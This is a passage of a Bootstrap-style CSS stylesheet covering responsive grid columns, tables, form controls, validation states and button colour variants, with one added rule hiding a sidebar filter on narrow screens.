        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0%
    }
}
@media (min-width: 992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0%
    }
}
@media (min-width: 1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0%
    }
}
table {
    background-color: transparent
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}
th {
    text-align: left
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}
.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
    border-top: 0
}
.table>tbody+tbody {
    border-top: 2px solid #ddd
}
.table .table {
    background-color: #fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
    padding: 5px
}
.table-bordered {
    border: 1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
    border: 1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
    border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}
.table-hover>tbody>tr:hover {
    background-color: #f5f5f5
}
table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
    background-color: #f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
    background-color: #e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
    background-color: #dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
    background-color: #d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
    background-color: #d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
    background-color: #c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
    background-color: #fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
    background-color: #faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
    background-color: #f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
    background-color: #ebcccc
}
.table-responsive {
    overflow-x: auto;
    min-height: 0.01%
}
@media screen and (max-width: 767px) {
    
    .sidebar.sidebar-main .block.filter{
        display: none !important;
    }
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap
    }
    .table-responsive>.table-bordered {
        border: 0
    }
    .table-responsive>.table-bordered>thead>tr>th:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child {
        border-left: 0
    }
    .table-responsive>.table-bordered>thead>tr>th:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child {
        border-right: 0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th,
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td {
        border-bottom: 0
    }
}
fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal
}
input[type="file"] {
    display: block
}
input[type="range"] {
    display: block;
    width: 100%
}
select[multiple],
select[size] {
    height: auto
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}
.form-control:-ms-input-placeholder {
    color: #999
}
.form-control::-webkit-input-placeholder {
    color: #999
}
.form-control::-ms-expand {
    border: 0;
    background-color: transparent
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed
}
textarea.form-control {
    height: auto
}
input[type="search"] {
    -webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px
    }
}
.form-group {
    margin-bottom: 15px
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-left: -20px;
    margin-top: 4px \9
}
.radio+.radio,
.checkbox+.checkbox {
    margin-top: -5px
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
    margin-top: 0;
    margin-left: 10px
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed
}
.form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
    min-height: 34px
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-sm {
    height: 30px;
    line-height: 30px
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
select.input-lg {
    height: 46px;
    line-height: 46px
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333
}
.has-feedback {
    position: relative
}
.has-feedback .form-control {
    padding-right: 42.5px
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}
.input-lg+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.form-group-lg .form-control+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}
.input-sm+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.form-group-sm .form-control+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168
}
.has-success .input-group-addon {
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8
}
.has-success .form-control-feedback {
    color: #3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3
}
.has-warning .form-control-feedback {
    color: #8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede
}
.has-error .form-control-feedback {
    color: #a94442
}
.has-feedback label~.form-control-feedback {
    top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .form-control-static {
        display: inline-block
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px
}
.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
        margin-bottom: 0;
        padding-top: 7px
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px
    }
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none
}
.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-opacity: .65;
    -moz-opacity: .65;
    -ms-opacity: .65;
    -o-opacity: .65;
    opacity: .65;
    -webkit-box-shadow: none;
    box-shadow: none
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}
.btn-default:active:hover,
.btn-default.active:hover,
.open>.dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open>.dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open>.dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
    background-image: none
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc
}
.btn-default .badge {
    color: #fff;
    background-color: #333
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open>.dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open>.dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open>.dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
    background-image: none
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}
.btn-success:active:hover,
.btn-success.active:hover,
.open>.dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open>.dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open>.dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}
.btn-info:active:hover,
.btn-info.active:hover,
.open>.dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open>.dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open>.dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    background-image: none
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da
}
